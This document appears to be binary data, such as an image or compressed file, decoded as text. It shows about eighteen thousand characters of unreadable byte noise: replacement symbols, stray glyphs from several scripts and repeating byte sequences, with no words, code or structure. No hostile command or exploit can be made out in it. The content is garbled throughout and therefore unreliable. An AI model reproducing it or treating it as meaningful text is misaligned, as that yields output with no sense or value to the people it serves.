#���6�h�@��W'�>�h⾍���K����p���8�R>Ȋ�K���,�J�	��wi�ʙ�!��(%�'�����,��v@	.���Ĺ�����G���H�"�P�F�	���ݪW��9Ј�q��L�A�`�>I��aj�p(�b��U��t܊"�~ɋ	���ΐd�,�	71�HɄG�(���B�`�hC��Ш��k�^���マ�ɲ��w!��O�J��}&����L��9�ij��>�ϊ�(��(�Kɴ�M��\�0�����v���rHj�H��p�;��F�$	lHAZ@ϫ�H/���Zw�V��k8�wء���G�K���K���&�+��%Q��h�`��\|S�-y	Ӛ��w�H�~���/��@O7�P:�x��z�K1�����
��zU����:	��B	�B(��k/���������RO�j����P���;1�	�����F�.��T���̴0�1���fXo��?w����w��@��������_���Z��0���g:�d���L�
�̤�7� Kw)���K���X��L�j{pϨT�����{�}wW�P�Lt�2y+�x�� �u�̈́r��)	��BI�v9v����{�Z=��H�aȌ,��Z��a��~�#�����ը��H�븎˩�{��H������e8�Z��w�GH��X�h䗘��i��@��Ϲl��	�w����3�c��:����[��6H�bx��H��遒��x��H	AH������q(
Ax��h�c��E>�Fn�ި����ȋ��Nh������� ���*؆ȩA�� �Ϙ������8���w�	V�� 8�u	����)��(��;�Ty��I�0�kͤ���h�3)�I�"@�x�P��R��ȱ�:�v�	�NX�@�e{ 0��x��SY�A0�蹛 ���VI����Y�w��j)��)�"��WI ��	�9�\p��P�T)����@�������J����x
B_ T��=��P	����r����I����^�.���Ȑ?l��
�����(��x�����8��(�Y��q���w8��	w���xw}�h �^��8��(��c���A ����lX�]݈w؈.x�C��!�	w����Ⴋ؄��/H���؄�؎����QM��M������.h�M��Z�̘������	؈�؄�y¸�P��Sy�l�����ڋӡ�桅MH����Ȋ�ȉ������؋�ȃE���؈�؈՘�� �0؈�H�"#A��80(	���h�Lq�H�������0�\��C�w(�3��IJ��&a�Ylѭw��0�����}��H�ƺ�{9������Ȋ�z��H5ɸ�,���a9�kL��2��(:؈�ؘ�)�[ȭZ����wX���)�ݰW\�Vы�h)w؋�X��ɉ���⸎H�<ȯ�X��芫�+�⊧b��ȃ��*��؋]-�:h��2��X����?<������̘���r���-�X��x,�̉��<��B+�R��ȃ�؋c���Ҍ�Z���-��-�H)(��ȉ��-//����-]M��x�!وw���X�wX�|������-�i-//�ޢ��X���)�،*Ҍ��"A*���/����"�r"Ҍ�x��R�Uy���!�؏�X#,�#6�$�����ُ��"��I�)I�$+�娃�!*/%��X���"�h� ��/����" ؏/ҏ�Ȋ�8/��#>B����#�)˪.r���q�ꘌ.R���8V�)����X��P%�Ȋ<�)R�G(&�x&�s!yB�����"Ĩ��B�g�!:h�U��+R�>Ҙ�
/�/��9w�8�wS��؋0x�s�)�؏gB'�ӌ�R��X��*��X�,�<��9�X���=�Ӌ��8��<A(&�x�H.�+�#�8�I������=�=�S��x�ۮ���tR x�9��=���#�&Q��R��H�͘=ꨎ�S���;�H9�c?#�Ê�X��S%�s0�3Uy��U}��8���2 ��h0G���_��s���?ܣ���0S2{A����(��x"�=�،��=�=�X?>���1s=�X&�H1��q�)�80s�՚w�?w�?���0(��X?#����"�S5��5�x������h��h6�s�0�7��1C��Ȁ6��S�Y��p34�H:_�C�<��?�"�Ig��Ã�l��Ä/�����8ߘ���#3Gȉ����X3�H��H��h7L�K8��(4���D�LH�1�ă��:�L�Ø�y�S�=�2!�JwȄ�؋�����'�"���L؏�x�6���T�Ix䕸Nw���� �� h���O���A�� Ȋ��������������w���>�ȁ��u 5������x�l���,	�@�M����@�B�A/$N0�L/���ȀGxN'���"�R�/Ą0T$פֿ��C!�Ax�9D�ȊI���@��#/h:��2
N�w�Lh3R���x��9��c��Ȅ^D�nt�m4��F��`�E���F�����Gm�E�����}��^DF:�"��G X�H8LhK>��<��WD6d3��X��8Fw�F����x��5��hF`��H��cE�8�c��Ř�hEb4Ydw$F��GxG�(���M긌�E�3ZԈ\�H�/���	>�9Z�؋�ȃە]V4Y�$��X��%�nD�IX��E���[�8�X��K`4[VA^�U�{)��X�h��8��H���F��E�EX\ᘆ҈��Y`Ą�5Pu\h�� ��82c&`�G�E^�ȗ�|�2Z�X�=�u\�(+�m&�u��H_f���F�hZ�E����X� ��
Y�Y^�ZZmķ�[�F)�F)u\�؋���Z��:xMo�[���h�!R��wU��ͨS�_w���,︓�1�ۋ�TڵW{�$�x)U�BZOZ�x��X�O(Zi��x��[��\��ZeFnĄ��lG�U���	E�z$_��0�eU �H�UDFk�X�8P#����!�H^h�T�HR�^`��ncQ@u�9�Z�x[�E��hRw]F�eh�E3�V���AhT��ܦ��h�l�F�v]�v]�U���Z��C�Z�G��&�芞X �E��n�X�LxnB���4`�l�%:�eKI����:������wq��3�.S`��2�a S`㜋�8Z�H� �M�U<�6wX�BU�3��G8_��&��,�+0�ln5Y�*FX	���2��+���dHF��L�N�8�x������{sd�:[�q1���ճ�՜��(	����Ȋyy�#e��(�؄T�Z���د��|�g~�gF�gы�ȃ�ί.�x���RÉE}����Ȍ��r��H�ф�������x�M�f��h�6�+Z؎P�Ư�Qx�w�Xz����w������荱{-�����������ȏ����x�H�������y�8��.�M������ю����T�L��p��A��鑔��I��;��)�����}�x������ҙ�҈��~v����I�js0~y�*���x��y�i���}(9$|�4���5�ɐѹr���r�����鉈,�����+y��q��7��������J7���9�O�GС����1���0���37qEwNq���v�ځ�Y�f���Q���u=����q�j���'u����,��w�v�xgO���������������h�IИ�,�yJ*ω�<u�-bWψ�׈�A��(���.��h�KЄ�fĀ�ȥ�嚤�����˦��;���[t2�h��=�5�������2|�� ؓJ���^�S�-��E!���d�9�Q;�Ѣ��������D8�J�uv�xg�Y�U��0P{��G��8'�K����1cH����d�:���Y����-QI��� i�[�Ƀ�6�y������iinQ=�o���`0���g��yg��䵚3�pc[߷�b{pq����Q=��er�H	����q����w�������ۈ��w�w���8(I����I)J�����E���<Px�M��d�z��"Ա:+͈����;�J���J����傝19���"��|/[)ث��N,���N��(c���vq��}����۪�q祚���NP���6t[s�/�֋�ka�����D�������h6�i���p�hH�uK41�����.`c H��v����J�w0��tgM�'w@�|����k��w�?�,�������Z��^�>�X۫	u�~wp�q$A涹W������� �l(�Hb�:��f��פAt�H���8�Ďq?@�v���ƀp��YoAߏi��+�^Ʋe�M��Q������R��z�����t;͘�4�+��^�����Æ�����H�Ź��X�㰑Y�t���w�����y���ؔ@PNL�L9��y(!�����a��CQ���:���tJ��2�a�[*w�QG&�����.�-���
�����	l��$<��$w	!!�^<�%��IW%��������'�¹�+K�L����-�;�!�ذ�X �-�=�uyؐ�����ybl� �Sɀ��I)��<��h�L�(�D��!�G�˵�5AU��T�����H� �3�#���A��v레A�-9��aO���擃�Q� �O�ӊIU�A�i��|
���LX��P��lx�S��.*
�^�h��H�B�=����w;E��w+őR=�����M�܈�w\�M��w9� �`I�%֚@���������}��H����Ŗ��Tv�$����؅:��A�06�/�q���5��d���
���ʜ�؄&)aN'S��|��O��_�=ٴ���}��Y|¹�����ĕ[�\볶\����ʸ�$טN�	Xq��5(s��y�SӁv�]7 `��#A�^���8��`��Rx����qW���s%l�iC3ƩN�奪����	�
��(ɴ��<���M�^���w��w��
���s��������Ɇ)O����ȸ΀��h��RW8������ � g@p����|���@N����ъ���;�"��@ܟ�Q�E�	��Y����/������l��	S���ٚ�ͬ ��*�
���
����޲��^(�ʦ	"��N¹��ꌫpm�w����	�ѳ�аI��H���Β�HD�j�=t�:[<�$N���Iƒ:�-����������ci�4A-��Գْ�w��e� �lK�Lj�n�-ȨH�
��i���	�:���}��5�����˺�ɚ���j|﷽J�	��iLL���~��ZV����v�݅��J8B���n���ۊ���,�I��M��m/�5@:��Ǩ������l����͋�*.�"�����PK�=��SP�_	�'��E��TBL
<��ŀ��;P��+��@͚@����d����Ó������˖,��p��6
�����#RR�N�'�K%巪@2���e#�#>V.�01����3�K�'��� c,���q����w������ۈǈ��w�w���8(I�����H������h���� @9+O�N�����l��X��AZ���J�19-Edv),,A���m���˥�L��>Ĩ���+�T��8զ��Bݨ;�~�|K�Qь�uX}n�96��H)$Q�GS�U2���*�C#��;���}�h A�5�l�)��w��\j�����&��ɣ�9tkd��׊������wJ�L�+�Ju�Ib�M���PqW�=6�Jv�ݹͥ���-�|�w�wU`�F�8��w��	H>���Օ)?<�����_Fv��ܰ��l��6U:ƞ������p��>�����(��v�)�� �������Sxة�ڭ˘�ý��yuȞpY���k�$��U�wMºN()�ŗ������%�
��@�?����L���,��~թ��P}����K����ɉw���ԍ�`*ùw��@�	�lΘ��X��vK��Y����Z�j���
̈́�D�Ȕ"���px�eiwzٓ/>ib�<�,Ⓚr(N�>�a�/rẶ@��޿��՟Hub�ɓ	A;� ً
,���ؾm��5m������S>]I�:�<f�g���ԙ��3�)x��a�0w�]�p�@n���ܧɔ�T���3���̢.ur�$Ɉ�\1��y���I���9�<�����Ί��Ʉ(Ȅ�ˈ������E��p:��4��&��
ğ,�زS(؅<xӘ��?xɵ����������t;���E��RN8�� ��<w���Le�á��ةw�"����Y���h����?9��Th?����A���{���*�Iy���$\����K6�
f.j�A����w�����h�b@�����,Qœ],M���X���~Gӌ���{w�7�qW����o|��8	t�xz��9H�������h����z�~���W��7��,����Tv	3l
�9��l��fU������Ii��	�Ɍ0�]!��s��Ǌ�y��iV|̰��>Ll
H����� 8���~�����Mk��"(�E�x �j�<� 
�9�12�%D����L��JM�8��J���
H��&�)i���r9��r��,	��
,��!���v��̢��z�h�,��J�!����q����w�������ƈ��w�w���xא��v��:X���v� ��h��A���.*O���09�@��<4X����w�뾸Qή����18o���v�y)x��+A�����N���x��N���N��w��A�)�L��L�pD
�	G�MEy���鐲�`kZ�wl��(݃�[t��d6	i6�( ���wJeS�f�:��������	.�����w�������1�(��א�u�z��hHq\��H�@�h�g��P]Z���v-w�j������,�� �wҀ��`� �0�ok`H��$�����ɄLI��X��y��Ȉ���,+ɂ�D�ͰG�Z�(�ȧ�_G�w�II���m��I��$9��.x���������KMӌ�@̄��zǁ��/Ȕ�����8IVm{�ǰ��� ��ѝ�I�ip͘�Hڙ� �I
wx`̂��������
��l�ؐ������؆'$	+,���I�qX���D��H����K��H�ؽ�K�H����wM��H�U��������X����xĘGX���qx�ض����e@wp8_�:�ɟG@����@��4LJD�yXK���^!/���c,�X�����$8@�p4�ǈu�°����ĩɞ�r����zO�	t-!��]H��Ɛ�ߞnM��4a��s��`���
���"���<��҈�II�����)�Lg��d0���p�����|(��-��݋������Q�������ʆɼ��-Gp���HCi�HjE�dK�� w�I���um6�:@�Zw$	��u�,'�����q����l�v����月�Q��R܎i��ؤ��Y��x��ĀH��H��ò��pXsN�|�Ӭ��s����~�J�	�Z��ِ5o��6�L�G�L	b��Dj8���IF��8:C�HtT��������ɂ�<�����t菵�8
�0i��т��9���h��X1�%�a���I�w��*y��4��JJ�|��8J�:ː��(�-�<z_�w�x�H�y��h��4��7x�@
��Htm�����Ɏ��J�r����N��H
�\��ψNxU�JY�T���݂>	�,kd��hI��ɰ�j����1ɒ��G�$����s�ʟ��� �)8�������ߴ���h��P��=��!�G+�]��8k��C�J�:L���PÄ6X
��I�Ћ�4���
��hʉ&��*�;�ڲ�p(������ʣw9%�Q9�����*Q�sR
dVw	���:h�"ui��HnT�5QN��0̉>�A�o�I��Rn�2Y���X���)����P��G�v���	X��%i�?8ȯ�;�ТɃ��*�����>ͨ�M���j��6H
	�<��L�6�L����
�8
u=z���j ����kEr�4A�i��t�����������n���H������	}�X�Pn�戊�����˫�M��p���K$:�/}H��Mc�B|��Π�
��w ��H֤�b,˖�@�p8�������v(����� B��x��ĝ�V�Q���69m����\y�P{����H���H��@
?d�3&��eP����g���G����m֊���FƤ��8�m��DɄ��������Џ�x<��N�x8����k������
����h�!��	��h�� ���Ŕi��|��5Ȕ��Ȏ�Y!��h�h�xL���k��h������cxe�(�3��]IH���wy�w�z����������Y�sY���]�o\O�&�$��g�@�N(��h�ɂ���9AI��h�����*�na�������8�K&����?Ox��
��z������~�����u�,������fܟ>ፄ�JE
E�0�ن����Ȉ���P+�9���������@��������t���H��.���	�d��&m���1����@@��@ʒ��	���������L�z����I��@�yU����wQHrLu���ɏa0��r��T��a�/� �XCl�0U�:�ٕݩa��q`j��,���©*�� ��pO��x�v�l��XŲ����*ւ���j��܀�k��� �z�@պ��a��I�����x�5�8�tU���O���~,���:��ћ0I+�����/6l��<a�������>|	��� �������(��>h��H������pO���Ȕ��A�l����Oͩ�ɠ*�ӞC��h��	�O����IAw^J����$E��Wʟ����Y��:
��L�@�κ)`���wH��)����	�{�Nޙc��0��)�����h�R����ԩ��x�g���	��ɑw������p��@8��	��9����w�����V�UO�����������}ow?�����8�����(�I��������H��y��R(��)�혍�x�����3����R�����˰��И������؄�Ή�~�.؎C��hQ���w�����.���؄w�������Z��M���H�p�Є�Ș/��8���K؄�{���.8�/�M����َF� �i��ً�Z؄ȉ����X��ȥ����؋�ȃ�h��x�����X����x�0؈�x�<H���w�^ ��o��ؐ���c��AX�j������H����0�u��u�����؟�m����0����d|����ј��������Ȋ:�������)������雊)����8�����؈�wx�.���x��� wX��Y�������^��ы�H[P�w�Պ���X��ȃЏ�I������a��ȃ��w؈��� ⨃���X�����q�K؈������X����و�h��X��X������Y��ȃ�؋���ь�Y�A���؏�١�C�؏�Q�h��љ�ǈ������������ɉ�(�h���q��XIьMa5a�A؏I���H��X���H�������*ь�،wx�w�W��X��x�G؋8я��w�Ih��@��2q�La�h���@ �wȊIȉ��Xя���X�����p�h���/��xьɘ����L��������(����h���B��x�Q��r�DQ��r��R+���:Ȋ�A���)�R� ���H���y�
 )�-*�-�H���G*�Q���)�،�Ҍ�.�)��x�o�/�8+��-��,�X���)�8�Ȋ)ˊ����)��)��؋�w/��k ���+��!�	��"��A�R�Ę/�h+wX��*�H���,""����!
R� R�#� �0����;�!wx��菝Ʉ"2����!�.�h+G"*Y���Ņ��(��r$��!�؋"B��"YR��8��#a����##�
Q�ȃ'،Gr�_J�^z��'w��c�0(��H$KZ��s�q�%�q�������Ȁ�芈#�$�,%A'��#I�9!��(#�������㠸�wH!��;�w�G�<ض�;L8;�X�H� ��ߘ���;�h��(��;I�%�H��H���9L�=8�j�,���Ȅ���;��������)	�y:�X������$M�;L�����芅�;�c�Ä��$W�0����X���0���W`����A�� Ȋ�������������쓄� �ȁ^�<�9�x�ɸ����爞硜�2w���81���x�Ks���%�4�ȀG�?D�1N���4L�5��!�����MS3Awx�EC�(Ȁ��
�	����H�P�7I�7�;�X�L�7�9�w7�h7�X�G���h7w8��������tHN�Ax�(Hè��H��X3 X��+LH=_��� ��x�<�7p�1����7���x�K����t�H��7��H�����x���H�L�菜���$���?긌��(��L��Mĸ�P��	H �4��<x��ȃ��NGȉ�x��7q�v���L������ꨎ��@�!�Ę���iw�+�d��8�
�@wxI�舟�J$Ә�(��-����LXI��I�7�8��h�����7��Hv�鉀TL�X�^����II����4��X��@�K�LA%���������L�݌9L�����M�Ԥ\T�z�C9���HƤ��#H���h�A����L5㏓9ItQ��8��񎫚����ȣ�HOp�	GiA �xp#�T��x������x�rt�q���TL5�ZĄ6Q7'T3�X��A�H4��	�.w�����8���N�d��TI�ԏ�O��DvOz�s�oTL�K�D�T�G��G 8�?t��x@�H���A��[��L��	�� ��H�u���%��tO�t@�ٌ��H5�H�4�ϘOo4H�(��E��Ȅ�hD�Rr������(p������,5i��əc���*ø$(�Kr�)��(�E�XO^�?�)�i��Pz�
$]�A�O����P�D���"z�	�%��^r��DPT�� �؋m롹�a���3Um��w������)�9��8�����M������le��؄���a	�t���:�����h�<��pW�y�H��3f��F��q��H�@Є�8�o��9�H�HV0�ԡ������Q(���K��p�M��Ҙ�.�����vk����(��H���������lζ��h�������.��	�k����Ҏ۠�ȘAU�F�ÐkN.�ې������G���ʘ%;���Êx�� J<<���`N����x2�w��v��iб���*��	�x`׆hY���W��a�ya��<���Pn�9��P����<���؍��[�9��a�v��&o32#>F�;o 
�&�c�I��cIoo�Ic0c҉�m��&`�	�N&�`^��`x��9�b�f &�Й�v�}�eQ&����E�dm�`yldmf��@jZ�meVg;��I�c9qm�cy`�ov�d|Vd<o�*�oc/o:6x;��f�d&o�GgR���y�טgO�6�n�h�ת�	���X��z�Gfለ�`N�d�f{��{ʧvx�ib�V{�g���|Ʒ���a3by�oۚz�}�7}ӧ����y��G}�d�wm�p���~�h�W~��khx�����z�������q����w�������ƈ��w�w��p�	��q�	���w�u�z
(M�����Y*�	���Pk������H�0�@#H��v�~G)ǃ T�pMȃ����������֐;hLH�Ƥ�t�؈���6�q����ZiH��w�˼�O7��wm���]���Բ�nW��t���̀w�Ј4��0��\�uʈ]�sJS?��:	�P���5�%�a��R��Zvq
|/M�0���S>��'v�q(�('�b�Ӱ����iv�IxlV2;=,w5�L7��t�HL� \-��hW�	�d�	�� ��Y�Al���p(	��Lʘ��xǞ�U��ϴk����ϲ�,(I��d{�����)���uD�L���Xދ)yʺ�I��vԞou������O�Z�	\ɲ嘎��������T���z��qt+I��Dy����)��ә�I�u�阛H�������$�l񶔡I�(<�I��иְ����vK��aϔ�h-4t���GP����GѡJ����tw;�)-���I��T��ޗ|ˌG�yĆ7,�
�wpx��Ȫńh��W	EvK$���@I�:����P��4L���  ����H�{�Id�{,�X���J��8@�p4�ǈuH�°�HO�!$B��-h��@HN	����ъԅZ�	��v�.�yьi��i��I�9�X��a��8��HF �Ј
�F��Ӏ<���@�ƈ
��؂7��V)�������Q��Њ��Z��G�z�/Gp�M����twM�slhS�?�Ř��W���0���o�)'�J�הq���H,���@�0و�S_ȱȀ�6�����Y���xM��X��at���wMm��vB�'���i��,��i(��t����k���!/��C}'�yB���gE;{ꉆs ���J"�������T�v}�Å���@��P��$(����.$�8�������H��L�ȋ�q�2]9F�W�WE�:����g�zΌd�Ɉ!շJ�	�Tˉ͢w��+�Hj��pO��h��\o�i˂�X4��I�R2(����J�mٿ��;���ĉ��8�,�k+��稒�O�H�!,��i�Ϸf�ͫ����H�4K�P��d�I����@j��@I�T(���Ŋ΀I����M��艃���,��q^��_�~Mk�LJ�Jɥ����  �����ƨ�@	�p �0Ԩ��sO\9�������H�؎���I���
뺗8��.�ބ�<��D�D8�B�����v	 �P��S@ YJ�w����>3�~�
��B�r�F�d�i��
hvI*�Ш�p���a\����Un럾���	��<�艋s�G�Љ�0J��P���<���3��I���
�={L�������� ι+��	̉���H������ة��i�a�eJY
�,���0W�������B�n8�����tO[
��,j�ϓ��6-�J�A����h�@��\2���uK#V4�m���D�Y�n%
ؽ1۳иJ��I��wp����
(��̅�@���쯕v@�(���p���r
��x���a"��L�F�	��h��=��)D~ш�q��B���`�u�aR��D��K�ʞJm/ ����O��ï���X\��i�4��:
I�V�bF����4Æ�h���0���O)(��$���	������i������ʚ�������Ɋi�H���Ш���yx� ���h�U���J���Il�	�ph����Z�K����l�������lf�w�RI��s����� 8����z$��k��+�1-"��rp�͌��HGB����Ԋ��ɬ���b�t؏��=n�$/��qJ�pڅ��s ��0O`����}��OڋZ�������d�h<�L�ad
A�����P��@E��¨!����Ȱ�X��7k&4Hܶ�������䰎��h�	�B� ���)O�x�A�j!��s�M����c�k�th��
<�ȞZ�ɂ�i�����pȉn�0���wp˶�x|��=��<�	J�J�����8��t��A���I��(���%��?�Լߥ��� 8��r�v޼�m ���Ο�y�h��@�H�,k��Oئ�.��Ȧ՟�E��+8�pƺ���dj�����Jf���uh3�����xK�a�Mյ
��я��@0��2�>�K� pJ�nY�����������(8��� Z�\��w�7���>@m܈�������bY���-����o7�����8w�
����C�9�R�,�/�g�X�-<m�9�4�,:p)�鞞h��	��9�N(�	�����?���\y�tK�NH�����@X�i˘�h�@h�ḧ�����(������y�&/�������ߙ	�h�(�⛙�o��ə�)�j)��X�k������@��I
�`
���@�����@������8�.x�K؎�)��َ����i	ְ�� ����RH��p��8��𓈀�`��`��虼��혍�8sw�����jY��M؈�w肾8��x�C�������(�2���؄w��wx���Z������H�p��M��/؄U8�%P&���؄����C0���	��M��i��@�����H��؈U�������وMH��h����؋�X����ը�<�����x�.�(��Jy��x�JI�<x��	����8.�����uy�������t���p���ЈȻ��B���������Ϩ������3��y����w�����Ȋ:(�wȊ��ʖ)�Ȋ�I�����	�̡�:؈.8導�Ƚ�i�����8�\j��q�����xP�졎⸎H�<X�h���x`����x�<؈�1Ah�8⨃樘���x��(�������.{�Q��Y��ш��$��������ȃ�؋����ȉ͈�ը�Y����ȉ#���>q�؏���H���i��3�Q��X�\��X��X�AA��H�X�q��(��8͈wQ�GHW����]�bq�ͨ�Ҁ��؏�x�pQ��ُ��H����iq�����h X���wh�������� X(ɑ��X� ���� X�Saxљ� ����x��x$���b�N������(wX������, )�Ȋ��tq��x�WQ��R�Y1)�����()g*��:H�W)�xK!�Π�M��3}��Œ�xы0x�iA�ҏ�R��X/͈/���X�fa��-^A��w-�*���Ȋ.ˊ"����./(za�؋Ɉ,BaG������f��R��X"'��������"H��H�h,wX��HA��#t���8#�X���!��$���xq��)��Gh"wx��菖Ʉ&��G����&r��""R��c�ҝ���j�.tA/&Ҍ�HLH �2&���<Q$D�!���Ѣ%Q��I�<X+"r�.L��H��"w�&���0(���&�X�s��#"wH�A9����Ȁ�X��3���-I��Ȁzw�!R������$�8�%�ٙ�H�������w�#�	���G�<x��h��Ä<��<��I���X�³����m<S�'�H��H��(:LH>8�tƓ�Ȅ���C�;��:?��%��<���Vr%�Ä�؋����X��3<0Lh�S�I艮X� 3<w���(".�A�� �?��-ȁ�،�Ȋ�H?I����/H��0x�ɸ��������q�>���x0�2A���x�����:85ww��%_�6.�xP�h*��������Q�2Ax�jC�ȊI���?�8*�w�<�x���2L�9�Y��t�Ø=�X�L�H�9�w�H�菜�F����I�d��舊�J�$5������4�:،���-��ȁ��L�?��4����p��ȃ�IEQ�X��9���=��H�dH�(Iő���K�4����xL�����I�tL�D����HJ�X�����I�4$�D��D��8!�y����(�M��<؋<XO�t��芞�+�tH�w�IIX��D��@ȱ���)�qI�Y����N��A�H�����B�$K行p����L�Ʉ�����I���/��B�ُ��J��I��G���I��H�F�N�=�Ɋ4��X�,����$�Ҵ���4�y		芀�C����t�利������4MOZH�X���G��k`��D���C����،��HM-㏓�K�R��8�H���	k�����ڋI�ᙘ%(��XD�$�:T��x���D�wx���N:ȉ��N-C[Ąt�IJ�2�X�B�hIè�È�0肓�⹎�LH��K�Ř��KFя$@�E�d@�d���D��N�tIĸG�収(0�I��_�D���B�%\��k���������ƸIхJ��M��_,4��ٌ��\JtI-��D�D���A�Y�L�A�	G�)�����K�rP�ُH���X����H+�X%2�Ur�3��2ȹ�A��3�(!9[G��mG-�R�0X^*eH��/$K	�P*w �f��n�%�Vc�� �mыd[��芉"���|A��ʡ�����(+�����$�����q�AHW��MH����`B����"���؋�ȃ]��>����	2 ���ȉ�M�\���x���v ����x������i��P���\@��p�K��9p�M��R��4�����m� ����9��H������" �	� �)�����.��vn/x�M(*�����_�������=��y��J*�J��wu����`o�	��8��
Y�ʦ���
�<o��\ɘL�">�>o ���{�����Ƙ�a)*�i�����&�
� �ɧwa��`�0b6V���H������9��a��j�%�i҈�T�+"
�ya�c�%%��Rf��`b%�c��P�v�Te�@cԙP�`f�"ũ�����0��|F�O�"�<����e��c�8g
��pg�G���c*
a�ge��d��y�Wy�יJ�b��f��x�eRXy�Gf�d��d��@6z�gf�G�r�x�������H*w����|���{}�|�	e�Wy�w���|@�d"���ac�}fˬ�O�U{җ~�y|QՐi�~�7~�"P~�'z��}��B�� ���7��7�~��p7�f�����q����w�������ň��w�w����K����� (K����������.����<4������w ܁��(���JT���$��K��0��w�{`�Hˈ����k�-�5���]�N�U�߮���������)�uبX-��\�ph��I�)O���$c��
������Cw��C����pPtm��и�{h����IAL�ƍz�_���V��ȞI���t�z&2��v5�Q�(��As? O��!���8u�:�~w�O�2�`Y�A�������o� �	]p�]�pi���p�L��X\�b��x�ݘ�<T����K��$9���艒�.���|�	��,�J���x����H�,ڈ���Ѽ��C���<�qXǄA��	ȟD˘��,\�������<I�w�����D����w(�؁w������O��ꉻz������ɂ�M�'�AɄvLXA�|�|�y,z�B�}��n�wT8M��DY��iK���)��G�
���w>*w	��D�lx���s�)�K9O���5���p�a�Ω�I�w[>i����̡T�Se��v����y	��8h���y���L�mr��A �H����a�ɀL��I�y�b`{��4t�Cȩ�,H���r
�G�G���xL���J
&�ʄ�4z�?�L8j��H
#���@��Ȍ���c��m���	vM� q��X���z:`��E���Ću�8h����~���9͘�L58���X���"���4w�����J�&�����NЈ���(uG9�q"���tK�4�T���xY����섪s|(I���H~����`)j-��9��I��w�ɢ׀#Ɔ)��"��˞��,J���^�-J�y!��\O �K$����GK�ɴKIq�d[ƃ,�Bɘ'l�
��(���2����Қ���Kx�
O����Ȍ� n48u��y �8���G̰@Ȏ�����ȉw�����0��������򍏘i"�X'�>�L����i��wP�w���	t*�'W�94��j�/� ɾ�x9�r��ꉯ��[O�x���Ւ�O�`���D���tO����Lg�����|��Ȓ��x|Li�H����c�0�B�m���Z�8>�(��d �й�
P����Ӟfi)���g��[�����HI�6
���p
�0(�q����Ο���Ou+�@�,��y�$���"#l�9	��B����2����P
�:���e���8��4J�p͞�����Ɋ���w��(�Z0��8@�4j��Ө�v��f��葮8��|���T���x�h��WB>�	��/�� 	~����g�Q�ʸØ@j���ɤ�LL(���[�иJ	lH�&	��Y���y�����$p�@ˊٙh��i�]!��נ+0����{�*	��X���I�&���T���d��� Ѥy�بΐ��$� \��ɺ����訒Xȃv�1���i��y�0
�x�P��Ɏ�D뗟��rxhޜ�H���O�Λw�/�`���P�8��7���j�|��S�anتϵ�:eɽN������:Pϲ>o8�E�i�Ȇ�������ph�uI�A������L�K����! �۱	�B����Ng��8H�Z������؏&d~���P��Y>���~4�t����ta���j��H��v�,������H��E�cV�,��h�oiژ>�ϙ��w@ַ�z��`��pyk:����uKS�h�,K�b�o�����P����m<�SJ0w>�#�Ȩ	Ɓ������������6�JʔN�l�k�U��H�
�@I�t����m��pχA������Kq:��J�ؙ��8C�9�6��9��1��TH��C��)'��j�ˌ�6x��uK@��N�{�#)Y��ɗ���IB�٨>v	�� ��������(�G
�U��x)���i����(�0xI���
�Q��N�쨃Ƅ@�����~���Ȩ�����f�0t��w��~	]� ̨&`j>n�y�징�wHErG�h�W�p�Ji�A3��yw�`��+�0�K%4�A���Q�<ؤ�Ԗ{H����զ���L�f���h��0m2L!�E��S�KO�a<���0�vYn	<p��y	�N���xܭ��ڬ5�`T3$�Xi.v���3� ��t�������0��t��L��R�H7����fw�y�ʝ��V��r����ܡ���hiHC����C��V�V�H������ ��)�U�!�o׋��?2K�Nځw������6_ �b5�������&�qX��n�Ag#�<pw9��=��=������۩�����h̪��عޙ�������	z^����.x�������w����������
�i����������� ��9�P�h��)��8�R8����� 	���9��h��X���먘��Kh���,���	��똀���.肫؄M��/د肧�洞=z�����p�Ex��0�`��؄x�	�����K��أ8�٘�Qw��������.���ȉ��嘋���Z�Z؇�p��ȃIZ��	Ϝ��w��X��؋�ȃ��M��qΊ�x�s��Ո�I�H��ݐ�)�ɚ����H�헋�Q8��삍؋����(��X�����H����Xj������N���hE,�.̘�Y�w(��(��|��x��yw�����(����I�r �i�Ը�l���)gȞ�������gp����h�Gȉwȉ�x��X�����ы�X�:�w���H��ˉ�w�����؏�X����H��H�<��:�X���Q��ˡ�ڡ�����8;��ꘌ�x�Y����و�x��q��ȉ�X���.���Q��ˊĨ��Q�����+��X�w�������ш���<����<H����)�Ӂ��a��I���艱�{������ы�h��,��؏��!���X��*�я���X�0�w8И�+�NQO�n����͘����X��Ƀ2����5����ip��Ȋ�w(��'A��!���Ȋ�('Q�<8=A��w���H��XwX��\�����(�R���<��kь��9�W��z l��،ɺ(<�����5P�ű�1)���Ȋ�1}��	�H���< ���(w،����+D!(��(Ix�(�\�����8͸��Y��xMA�*����R�Ը(�h�=������B������((�X�N��≮��G���8/w��͘/w�/��/��\ᴯA�_Q��wH-�R�kQ�ꘄ	�*�����R���.<X���𙡙�0��X��X/���:��縌�x"�x��H�X�&R��X�&� Nb���!w�(����h"꘬�x�Ĉ� (/	� ��<�)b!&�WB7ᝊ肜x�%r"u �A��#Gȃ{���x�M"�����x"wȄ\�8��h��\���(�B+	�%&����#�$j��&IX�-2.
�.8"�X+�������#�H�dp:Ew����#���L��Ȅ?R����^����x-&�;�C<�;��*::�Ȋ�C!�H9����s�I=��&�p��C"���L>�#>�S/2"��݋���	B,w:�h�I��w���X�i`����À�X�Ä���H�q�Q��X�:GX��S9�: x=��T���8&X>����˾̄���������r:%�<�ϳ(�?X2�(5s<53�["����B����-'�#0C!h!ѳ=�X1[�>�`���X;�w���،YҌkÉ��X��h���x#6h�7�7�7�A��{�L(�<�#�7��#���I;z�7�Ą�X�L��㈑7.��>���x��4���J�H��9�=��H��XI�菣dI�hJ�\��D�����TII؏�(J�TIw(J�S�����H��hJL�wXK娃�8��ȃ�#5������XK�������L���<H���J�,��dI�ȃ����舊�v��hJ���X��L��O��AȊ��=����L�w�Ml�K.B�h��@��6�R��8)�x3�D��'��N�X �� �XIˈ��DS� ��D�v`��4N�Hn��XK�ͬ��TL��@��M�s�¸��(�Gx�ԤJXN�d0(*D��rK��L�ē�z�73� #�8A�dO�؏:h��h/�D4��7KJ�d;6�@X�����J�؊���L��� ���q�ĴB��N{D�C�Iԋ�8�T80���F��͈��L4��Y��T0��ø��ш��X�:wЌ�4���1[�HA�،��B�2N��-wh�_�%�����C����M��(@9�%�%J�U�����=�L4@�����<�BʔC�@��8I��KEBMlcI��L�y�E/����TK�x��D�5�G�$��F{4�l���"�HAX�MȘ���$]�TK�Y�G�QK��hH5QԔ���RE���� ،|��H���|��P2QK�X�긁